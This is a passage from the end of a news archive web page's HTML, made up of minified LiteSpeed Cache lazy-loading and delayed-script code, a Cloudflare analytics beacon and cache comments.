N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/6cf25e320e011ad62737a4c3b156dfe2.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 17:26:43 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-28 17:26:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->